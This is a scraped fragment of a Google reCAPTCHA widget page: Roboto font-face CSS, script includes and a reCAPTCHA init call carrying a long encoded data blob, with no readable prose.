U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y1hToT53HtNNnlo5-oRgRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y1hToT53HtNNnlo5-oRgRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y1hToT53HtNNnlo5-oRgRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LAfDs3kkGcKJYsOcwozDu0prPMO4wrVRCBzCscOiwpjDg8O+Ll9zworCoHvDphMAw7I0w5t5wqfCgh0/w6oewqJvw6rCnsKEwqB5CwJLPm0iPnrCp2jCisOawrBrw6FhFcOIwqtLWDBpw58aw5zDuMK4woRmJlbDv8K+MsOvc8Ksw4PCrMOpFWDDgT0lGsKxfsOJwrzCtGcgHzY6E8O/WcK9C8KLwr92wqPCrsKPMSzClsKzwptBwpoVw6rChE8Ww6sRQj8sw5LCk3k3L18Vw6HDk2c9e0fDm8OSVxbDosOewpAYw6hhYMO1TxdZbsO2DUdzw6V4wqQiw5PDscO0wpIRNztWwpdEK8OGwqHCpn1uawpQw6QyCWrCuMKtwr9awqQlwo/Do8K+w4oLwopNwqTDqMKew7HCinHDo8KrUj91DmJvwpZQwrJ4Q8ODw6/[base64]/CqX3Cr8OmU8KOwrFKdQHDo8OIw5tbw5EUw5jCtsOLQ8KQfjVfZMKzw7fCtMOGwqgCesOcw5/Ci8Knf05ZZcKUw7EFwrAFecO7w5o9w58qUcOGw5MdwoNqHcObwq89w6fDrCDDiXLCpsKnw5MzwqTDny7DlEp+RcKkw69gwqTChMKqw5bCuXPDk8KBw55RWhnCksO9w6TCj17DvcOkwqPDvx/CkMK5XcOsZ2IVI0PDnzvCocKFe8K4KsKAbnNrUShbw74Aw7XCjcKwL8OnNsK6w7hxYwhrwoV8BSHDhhpzdFTCizvClMKpwpTDq8Olw5VrKlbDncK0w7/Ds2kEwp0mAsKIw5PDiBfCtDFQN8Ojw4I/MmcAGcO4E8KLHj7Dkg3CmhYYw4LCnHBYw6HDiQ59w5vDlBoAbwY5MFbCksKUNRFpfsK7RBQOwrZWMSIBVk1xNFEmw6fDksK3wprDpXnDrxpjwrI7w4jCq1XChcObw6oUKDAcGcOTw5vDjGdrw4PCu8KJYk/DisOBJcKWwqcDwrHDvGolXSsmBmnCiUx1JsONwoMFw6howoxjwqrCrMOLw4pcSF0zNcK+w4JDS8KaccONJAbDtn88w43ClXnDrsKrWl/DhcO5wo7CkGAhwprCpMKdT8OywoPDglAIFCHCoMKFw6/CvcKqNhhXeRoVV8K3wrjCnsK2w6LCk2TDrDXDisKqw4fDpVhje8Ksa8OCRE9fdsORwrgywqI/UnnDjsOQVjJyKsKmwrDCvwh/w7lWGmEzTnTCrGzCrcKlw5bDp8OmHhfDgsKmw6bDmsK6OQNaIX/CpcOVYWHCrBsfwptnw7JRKC/CocOrw6hrNFJPB8Khw7RpL8K+w69fCEIgKz3DnXQEfsOtwodJwrbCr0HCtsOTwqdvZ8KnYSNncVgzwo7DrMO9c8Kcw63Cnxx7RVLCsV8aw45gw5TCs01rfDNdwqfChCsgRX5qLcKjNsO3w7sQw6LDvV/[base64]/[base64]/CtD7DtcKsCx7CnznDn8OKScKvB0g3SHRiClHCpsKnw7sgwo98FjJJw5LCqcKvw6LDrMKYw4zCigIDKcOjLi/DpiR/w4fCp8O5RMOrwqnDhyXDq8K3woZTM8KZwoXDjcOJaQISQ8K3w43Cl1E9Tm5Aw7nDisK9w60YUyLCmcKJw4vDnsKvwpPCvDkuw6VGw5vDuSrDnsONTld7CEEVw4FEV8KMw7lfVknDgMKUwq/DkVYIP8KiCsKQw5Mcw4pRJcKqEW3DpiA9bsOmw6xywqsNTCxuwrUCT3jCiArDtcK3w7dtCMKJWknDgcOsw6XCgCnCnMOYw6PCj8Oqa8OxB0nCgsKcw5TCqTE8SnTDkn/DgBDDncK2WkpfZ8K7BMOVKEwuKiEKw59hXyPCrkZWDVJtL8O0XQ3CqsOswrTDqBE0UMO4WCLCjjrDkMKdMkBnwrJTMHHCs3Ibw6XDsj3DqcK2dw7ChsOmwpUdMMO/IcO8SlHCohYmwr/DqS/CiMK+w7XDo8KGNGtwwrZrw5wNJcKkNcO0wqrCiEVLwqDDohtjwoPChH7ClwQTwq4COMOXEMKpwrwlKRfDmGwoIMKGG3HCg8KUw4pIwp5ewq0Qwq/DpMKsw6fCsHDDsHdCIsOebXhVY3XDvWZ3wrPChRLCj8ONEh4Bw7lkJGd4w77ClsOyLHTDjm4/CcKyMsOdCsO3c8OjwpJ0wqLCqSkVYGfDtVLDjVPCvU5jUcKNw79ONsOfJl1XwrrDj8KAE31mWsOfJ8Kjwo3CngHClSQNEWdhwrvClFPDnULDhWhRIyZXw43ClVLDqsOGw7IFw5JhdSRsw5YSMWBUFsOpw5Bpw6U/w4VjwqjDmsK5w4fDrBTDniLDr8KpZF1TUX/ClMOwwrrCqVLDnzBccCDDicKoZcOMw5E/c8KYw5XCs8KjNsKbI8Ofwrgzwp9xw6VowoXCh2fCsFE8QMKHw7FCw5Iud2RZwo5/wo7DnMKuwrDCgEVKP8KKwpzCiTJGwr7DscOfbcO9dH7CjzHDmgLCgsKrQBzDvMOqcsKCw4ljVFEXcgTCvMOOfjfCiV58fGhHeg7CvHbDkMKuGsO7OMKJD2HDpzbCjwrDt1VFwq4IR8OKGMO4wrPCjGk1SnLCp8KYOyx/w6BWw7kgw4sAGjR3wpkPCn3CggfCrBJVwrnCtMKXwr8aw6bDrMOCOUcOCMOCRcOQwrgxVsKmwooFDW84wrHCoAokG8OQZcOgZcOPwr9QIMKLw7rCrQ00NyUvc8O9OcK3w7E4MlXDhQgjKMK8woDDiV/Dtxt+woPCiA3CnMKAw4jCmTsbZVJYP8OzwqdOM8KJwqfDuMKgwpXDvj07w4pRfUV8NcOTw5HDsV8tZ8KYwpTDkUZ6Nz7Cnzw2WMOgE8KIWR7DmMOOa8K9wrYiw4XCjm/DhwYFHF5ddnLDt8OwTnzDn8KYX8Kzb2sYF8KFw6hxHsKfw6pGwqHCvjbCr8KkQW7CsBzDnVjDnsOsw7dffcKvwofDn8OcZMO4w6vCiMKSwqdUw5LDoMKxAycsw6/[base64]/CsMO7wr/CiMKlHx3Ci8OKYsKDwoHDsAfDoMKCdsKVThdWYANmLMKLwpHDqXbCjcOSVsKiw4nCgB3Ck8KOwp0kwoEmw7gTMcKMFCDDj8KPw5bClMKBw5Ajw7IAD0XCqnE5RcOTw6fCsTrCn8ONZ8ORecOSw5R4w63DmQrDk1EEa8KoRsO2Akh/[base64]/e8Ofcy8MHBfDqDgZw60mwp7DhFLDuxbCmsOVw4PDqh3DhMO6eS/DrDhpwqgZFcOCelrDu2/[base64]/DjWrDtcOgwqVUwpRqwqbCh0duKHBlw6MLVBrCrR8OYl/[base64]/[base64]/wp9dwrhZJ3FiPsKOa8KQw4VfY8K7woHDhsKFw7fDmMKCB8KsBiLDocK7QQ4Dc8OSdxLDlcKLWsOGJhp2IsOYJ1hWwqHDix57ZMO8w6Nxw4/[base64]/w6HCmlbCgcKyEGLCr8OLXcKLJWPDgSLDs1Z6wqpKw6hfwrXCu0zDkMK6flTCrMO1OGDDvTXDsUsjwpTDpC44w4UFw6/ChQcGw4EjLsKNOMKNwojDuGUbw5vCoMOhZsOewr14w6d8wqPCtSsrG3jConDCmsKqw6fCk3LDt3cQSzMkDsKOwr5iwqXDj8K2wrDDmXXCtgwGwrs8ZsKwwpXDp8Ksw4zChAcowrp7NsKQwo/Cu8ODaToRwpw3bsOCZ8Kmw64IdSXDlG4Iw6/Ci8Ksem9LWm7CjMOUKcOhwpHCkcKXBMKAw5sEb8OzZhzDslvDrsK/[base64]/wpDDqcK2wq1OY8KCw7/DpATDvQXCmWVHOsKjw6HCvD/ClcOwKcKJYsK8wrUTwrVQB35cb0vDrsO8TynDpcO6w5fCn8KtHBZ0EsK/[base64]/CoMO2JcKyw4UkJcO1wrl5GUDCr8OHwprCjgXChsOMEsOcworDqX/CmsKowqoQwr7DjTJ4HVY4b8ONw7Yow5fCo8OjcMKYw5HDvMKOwp/CucKWI2AQZ8KKUsK9c1lVIWnClwBewrA8UWjDvcKnMsOpUsKnwr4Iwq/DoWRew5HClMKbZ8OrIhvDtsK4wqQifRPCt8O1bkRCwoEFWMOAw7M9w6HCiSXCrhfCmDfDs8O1GsKpwqvDtgDDssKXwq3Dr35kN8K+CMKQw5vDuWXDnMK+X8K3w7DCosKVAlN4wqjCqmrCr0nCqzY+bsKgRCgvP8KywoTClsKiQVjCvzvDlC/[base64]/CtWcfHS8IF8ORPE5pXEPCt8OCSTlue1JIw6jCuMOywoTDusOYengzEMKlwrofwrUAw63DvsKkHTbDtQR0W8OwaBzCl8KhJCbCvcOje8KVw4tqwrDDoBnDt1fCkjzCjXjCnknDpcKpMB4/w5ZPw64gKsKhbsKqGz9VHDzCujzCizXDoHXDhUbDhsO0woRZwqnCiMKLPmrDqzXCk8OaAynChkTDrcKow5YdFcODO08kw5XDkGbDijHDjsKtWcO5wqLDuDEoZXrCnDTDvHnCjwwJeTfCvsOzwoALw4LDqcK1YRrCvDhfak/DicKRwpfDt03DvMKGJgrDjcKQEX9Qw5Jfw5rDpcOPdEPCosOiCB8fbMKvPxTDvEbDg8OCKkjDqh03K8KRwofCisKQcsORw53CmiROwptMwqhqNQfCucO4acKJwrdXMmZoP2U/eMKSWDVmVGXDnSZLEDRVwoTDtw3ClsKbwpbDtsKXw5YPDBHCksKWw4dDHmHDrcOeWQxNwo8HYnpuHMOMw7vCqcKiw7RIwqoNQBLDhgNZIMK6wrB/[base64]/DscObw6ksMBE7ERV/worDn2rCvn1wG8KiACDCmMO6MwHDggnCs8OEXjgkSMOZw7zCn3QLwqrDhcOYSMKawqTCrMOYw7gbw4jDr8KAHxDDuEoBwrXDvMKcwpAUUT/DmsOcT8KZw6tHLsOSw6bCjMO7w4DCs8KcA8OFwp3CmsKaYh0CFAxLYEoJwrALUh52NyYBJsKFGcOrbE/Dj8OnLzQtw73DkC/[base64]/DvMOfAsODfFdewq/DhcK/bAoWwqIWWsKZw4nCr13Dj8KWXwjCisKLw5TDqMOmw4MQwrHCgcOgcWoWw57Cu0DCnC3CjkgnagIyYgIYwqTCssKvwowAw7bCocKbTFzCs8OOG0jCl3bDo23CoBpww4kqw4DCmThOw7jChjBPP1TCrg44b03DkDUxw73Cu8OrMsOOwq7Cm8KCMcO2DMKXw74/w6dowqbCmBTDsxcNwqbCrAlJwpTCjSvDj8OOGsOzaSw0QMOEAzcAwqLCkcO2w7l7acKRXkrCtATDi3PCuMK7CllaKsKgw6jDkzrDo8Kiw7DDtjtUV2/ClMKmw4jClcOwwr/CmxFawpLDqsO/wrIRw7gmw4YGG2t+wpjDgsKrWgvDv8KkBSvDr0fCkcOIYk83wowLwpRBw7pVw7DDnEEvw7obCcOTwr8wwqHDvQNoB8O4wpPDosO+CcOvdSxaK3Y/UwvCjMOtasO1DMO4w5NrasOwK8OeS8KlEcKmwqTCsQPDgTBubFfCqMK+cxvDgMODw7XCqcO3fyzDr8OZcjRcel3DgjZBwozCr8K/NsOCBcO6wr7DjAzCvX5Qwr3DosKyfSvDgkQofTTCiQArLT1UHmvDhFtew45Nw5opJFZFwq1ZbcOvecKGcMOcwo/DssKHwpnCiFjCnj5Dw718w4g9DzTCuXfCpVYPC8Otw6RxBnPClMKNacKZAMK0acK7PsOCw4HDiU7CrlDDvHVqEsKrYcOeCsO6w4tvGBp2wqoFaTpsRsO/eBMcLsKIImwNw6vDnh0vEixmPcOUwqAaaVzCrsOaCcOZw6nDkzUVUcOjw70VUcOXEzZVwpxMQhLDr8OJbMOCwpjDk1LDhjl8w6JVVMOuwq7CmUtVXcOfwqpGEMOswrBcw6rCnMKmOyXCt8KMbW3DjhAww4MyfsKbYcOdO8Kowow+w5LCmXtww50/wpoLwpwhw59GUsK+ZlkNwok/[base64]/Dg2scRMOWw7fCoMKqIDR0wrY3woPCqi8jWW/[base64]/ClMKaET58wrMWwojDlsKZwrbCo8ONwpxVwoLDo8Ktw4zCnMKowpTDqj3CuGEKCyg6wrbDhcOqwqg+d1sWRS7DgSYpBsK/w4Nhw4HDncKAw5rDnsO8w7o9w6lbU8Ozwq0lw6F9D8OSwojCikXCn8Oww63DiMO4TcKDdsO5w4hPOMOaAcOBVUDDksK6w4nDvWvCu8KqwoA/wofCj8KtwpvCiVh8woDDg8OnPsKFGsO1HsKFBcOyw44KwqrCmMOhwpzCkMO+w7zDq8OTRcKfw5c9wo94N8KDw4sQw5/Dkz4tHE8zw5sAwqx+L1pSB8Oyw4XCvsKFw47DmgzDpx9nIsKHfsO0dsOYw4vCmsO1bx/Dnld1OGjDpsOGN8KtfHAUK8OoG1DCiMOuQcKHw6XCtcOsbcObw4nDu3XCkS7CtlzDu8OYw43Ch8OjDnU4Xn5mEk/[base64]/[base64]/Dm03Ck8OlwpF2BMKlw5Mbw6HCmk1rwr4PJWjDvkHDpsKSwqkyFGXCrSzDuMOETk/DnlUQMUQ9wokbVcKSw4jCiMORT8K9NQFcZiY/wqlAw6fCmcOuJkVZcMKbw7gPw4lUWy8pGWjDvcK9QgMcdELCncOhwp3DswjCv8O/fENdITnCrsOLFRTDosOTw57CjFvDtD4mVsKQw6RNwpDDqw4uwoDDl3ZUcsOswoxyw70Zw6Z+GcKuQMKDCsKzRMK0wr4Pwo0jw5ZQd8OQFsOdJ8O+w6jCrsKowpLDnh8Nw4XDtF0qIcK0UcKbZMKXdMOSBSwufsOjw5DDk8ONwpbCgsK/TXRIfsKgQ2d3wpDDgcKsw6nCrMKqAMO5Oip6bQ4CXWsFV8OqHsKXwr3DgcK4wpwnwonCk8ONw50mU8OQaMOhSMO/w65+w7nCtsOswpnDhMOCwqdeZ2vCtAvCvsOXTyTCssK/woTCkB3Diw7DgMO4wp9besOoUsOHwoTCpGzDgUt/wqfDv8OMRMOrw5vCo8O9w74iR8OowpDDr8KRdcKWwp0NbMKwTlzCkMO7w5bCswEww4PCtMKDSk3DlGvDncKEwphIw4QObcOSw7JwJ8OrdTnDm8K5HjHCrnPDswJOXcOLa0rDqHPCjC/[base64]/[base64]/DvxrChyjDknTCssOEaE7DpgrCiMKlw4cuw4nDnzBxwrDDjcOkZsKCe2ZJU3YUw4ZgVMKQwqfDkWB4L8KOw4B3w7E6IErCoHV6WCYQJTPCoFtIfz/[base64]/DscKcNVTClMOUOTFowpJ8w4klZMKdw5bCpMOELMOAQBAFw7PDm8OMw7IOBsOUwpEkwoHDpSN5fMOadC3DlsOKcxDCk3LCqkDCksKWwrjCpsKWHT/[base64]/[base64]/[base64]/[base64]/[base64]/DusOIwopzwoR8fi3CpMOHAXlPwpHClxXCg1HDgkw3KiFJw6rDu1c5JU/DlVXCkcOfSzdww4pKCBdhXsOYbcOIFQTCsX/[base64]/CscKSw70xHsOFwrPCn1vDlsO3TsKwKW3CvMOLaGTCqsKCw5RZwpLCjcO0wpcBKTbCucKtZgQcw5TCuQ1Ew6DDsxBAcn8Ew7Z1wq5GRMOwB1PDmH7DqcOBwrvClAZjw5rDj8Kiw4bCnMOlLcKiRzXDjMK2wr/CncODw71nwrnCgwcFdkpDw6XDoMK/ESo7DcKUw4puXnzChMOgOEHCs2Jpwr06woh5w69qFxQrw4zDpsK4VT7DvA1uwq7CvRFDW8KTw7/DmMK8w4Flw6ZnUcOAdlDCsyPCkEIcDMOFwo8ww5/Dlw5dw6thb8Kbw6HCrMKsJj3DhF1Awo7CqX1Ww61wamHCvT/Co8KDw4nChk3CgC/Du1dUdcOtw4/[base64]/DgHAPwpd9w5TDu8KXw7pcw5PCscKMXyIww6otYcKlcCPCocOlKMOxTSxXw47ChQ3DqcK7VmM2QMOTwqjDkytUwp3DosO5w65Ww6TCiQ1/[base64]/Du8Kqw4FPQS1/w6gYw43DkcOlwopXwqrCkhAVw4vDncOjf3EqwqBtw5Newqcwwqo/M8Kxw51/[base64]/wrUCCFbDkBRfw68LOjpER1jCu8OvwqDDuMKAIC1Awr/[base64]/DiMKlAcO/YjjCvAfCqXbCt2HDkMOMw7bDg8OAwrF5H8KDIyt9R1IHPzbCkUHCgTzClFnDpXEKH8OmM8KfwqvCnSDDrWPDj8KrRQXClsKwIsOHwrHDocK+T8OHCMKmw5oDYUQvw4/Di1/CtMKdw5zDgT3CnlLCkyhgw4XCtsOuwoI5SsKTw7XCkQ/DgMOLHj7DrsONwpQtWxt9H8KyMWdiw4FZSMKgwonCvsKwHMKZw7DDrMK5wq/[base64]/FMKkMy08EMKww50YSMKBfMKBw5/Cr8KUUSAnEFHCvcOcXcKWS1INV1DDosOcLzlZHm02wpNMw4xbHMOQwrIbw73Dt3Y7WT3CrsO9w7kuwroZFBIUw5TCs8K+F8K6ZCDCtMODw4rCqcKQw6XDosOpwqrDvibDg8KFw4YGwrLCkcKVMVLCkH1NRMKqwrrDicO1wrVfw7B/[base64]/CusKqNcK7wofCnkDDkDvCp8KdSGNJwqA+UifCuHLDvATCu8KYUTVLwr/DilTCrcO1w5LDt8KwfAshdMOFwpTCrnLCsMOWckV+w6NfwpjDtVbCrTV9NMK6wrrCksODYxnDj8KQZGfDp8OrED7DucKDb2/Cs11uLMKTTMOmwrXCrMKCw4fDqF/DqcKXwqALWsO9wrpNwrnCmnDCui/DnsKxOgbCpB3CkcOzKErCsMOTw6/[base64]/w5fCm8OXFMKfwojDl8Oxw6zCv8OOIhwPGyfDkgt6dsKOwr7DjA/ClAbCjTLDqMOewq0SfCjDgl/Cq8KYfsOcw41sw5gMw6LCkMOWwoVtAzDCjRcaVSAHwoLDtsK4D8KJw4rCrSNywpoIH2XDs8O4UMOXPsKpfcKGw4LCmG0Kw7fCpcKzw69OwrzCoQPDjsKTbsO0w4B/[base64]/w5TDhUc4w7kvEcKpwrrCmsK3PcKGw57DhFTDg0tOwrt6wrbCl8OGwrtHQcKEw6jDrMOUw4o+AsOxccOyK1nCpQLCr8KCw6d6RcONE8Opw6UvC8KBw5PCl1Fww4/DlT3DqwQDPA1+wrwSXMKWw5HDpXzDl8KtwpTDvBgDIMOzZ8KzUlLCoTfDqjRrGDjDn1MkNsObSVHCuMKZwr8PSmzCpDnDuhbCpMKvLsKkKcOWwprDlcOaw7sjF2w2wqnDqMOudcOgdSl9w6Igw6/DlDodw6TChsKhw77CnsO3w6M+PF51O8OzV8KVwpLCpcOWAw7DqMOTw5kjJMOYwrZ2w7U4wo/[base64]/[base64]/fzUpw6oDwrfCignCpxfCkGzCmMOVwpXCsMKVP8OAwq1DK8O1w4I5wpxEbcODNAHClDghwqzDvMK8w5TDrSHCoXLCklNhK8OsQMKCMAjDqcOhw5Fzw4QIBDbCuAzClsKEwpbCgsK9wojDo8KtwrDCrlLDqB0HNw/ClSJ1w6fDvsOzEk0zEihTw4HDq8OMw6cLHsOvQ8OeJFg2wrfDo8OMwqLCmcKMQRbCosO1w4RLw4fDsB8SEsOHw71KH0TDtcOWJcOXBHvCvWQZbktlZ8O4X8OYwrs4T8KNwpHCgx48w5/CuMOgwqbDvsKPwr/[base64]/DtMOWwoQOwogEEcKzKsKlW07CnW7CrBAJw710JnTChMK5w67CmsOxw5zCgMOXwoUJwpJjworCnsOuw4LCh8OTwoU4w5DCgBjCgE5Yw4fDt8Khw5zDvcO1wqfDssKgCXHCuMOsYVEmO8KvMsKuJVDCrMKzw5xpw6rCkcO0wrrDhRF6aMKDGsK/wq/CtMKoMBnCnSxfw67DocKcwoHDqcK3wqMTw7UXwrzDr8Osw6vDvsKFB8O1Hj7Dn8KfBMKCT17DuMK+Em3Cn8OEQVnChcKrZcK7W8OOwpFaw5Q/wpVQwp3Drx/[base64]/CjsOhw6Few4o1w6lEd8Kew5ZvcVjCigtkwqQEw6jCisO8MwkdfsOLDB3DrnPCkR9VCDdHwqh6worCnCfDiDbCk3AqwpDCu0nDhDFbwq8Iw4DCn3LDrcOnwrIDUhAdKsKSw43C